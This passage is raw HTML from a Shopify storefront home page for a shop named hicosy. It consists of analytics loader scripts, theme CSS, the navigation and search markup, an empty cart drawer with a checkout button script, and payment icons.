      source_url: "//hicosy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hicosy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hicosy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59644313782,"isMerchantRequest":null,"themeId":145668047030,"themeCityHash":"5701893561484560810","contentLanguage":"en","currency":"USD","eventMetadataId":"d41fb3bc-5b37-4b7e-a603-e218c9092503"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"fa0f411e-8070-49ba-b62a-6589088cb4f5-1768825185","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hicosy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://hicosy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59644313782"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="145668047030"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hicosy.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18828589858998__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="4DIO5zxTnSqPeUH+VbuSIGgwvC9oY2xJ8/iT3A88Fq1kZmqrSy/8T2cRtoiC8Jr6EwCuAE6WkJEmlw+FbolKvQ5qvRhEuxe5H44zdUZswdYV71+iUB5m1p1khv0ZekzRTMF0E5AAbEdMBPakPSUqAU3LM65ubnxLA96gvEA8KJF6AhV36vadn4PexSkggUlLdbrCz0hd29GytGREzOt3NDcgIQAX6aHpmUujrn/zOnBs2/+2Yvka8HA6mNC9s/ofYtQWhOkHbkH0QgT7kIm/rVoWg+1kvsYi03woZO8nCgOkApa3Bcr4OyeV1r+uz4iBbZxibDLMvS7WpyBCs4DxQmAfO3Vu+j6UjdxhIqt0yJy4BePth7avT5h6zBX2wrTfDEDfasuXI8Cz2Hot2ICFvQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/red-light-panel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop Now
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="https://hicosy.com/apps/17TRACK" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://hicosy.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading">
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=500" alt="hicosy" srcset="//hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=50 50w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=100 100w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=150 150w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=200 200w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=250 250w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=300 300w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=400 400w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=500" alt="hicosy" srcset="//hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=50 50w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=100 100w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=150 150w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=200 200w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=250 250w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=300 300w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=400 400w, //hicosy.com/cdn/shop/files/Hicosy_1.png?v=1760250077&amp;width=500 500w" width="200" height="200.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a></h1>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li><li><a href="/collections/red-light-panel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop Now</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="https://hicosy.com/apps/17TRACK" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="4DIO5zxTnSqPeUH+VbuSIGgwvC9oY2xJ8/iT3A88Fq1kZmqrSy/8T2cRtoiC8Jr6EwCuAE6WkJEmlw+FbolKvQ5qvRhEuxe5H44zdUZswdYV71+iUB5m1p1khv0ZekzRTMF0E5AAbEdMBPakPSUqAU3LM65ubnxLA96gvEA8KJF6AhV36vadn4PexSkggUlLdbrCz0hd29GytGREzOt3NDcgIQAX6aHpmUujrn/zOnBs2/+2Yvka8HA6mNC9s/ofYtQWhOkHbkH0QgT7kIm/rVoWg+1kvsYi03woZO8nCgOkApa3Bcr4OyeV1r+uz4iBbZxibDLMvS7WpyBCs4DxQmAfO3Vu+j6UjdxhIqt0yJy4BePth7avT5h6zBX2wrTfDEDfasuXI8Cz2Hot2ICFvQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://hicosy.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "hicosy",
    
      "logo": "https:\/\/hicosy.com\/cdn\/shop\/files\/Hicosy_1.png?v=1760250077\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hicosy.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "hicosy",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/hicosy.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/hicosy.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://hicosy.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 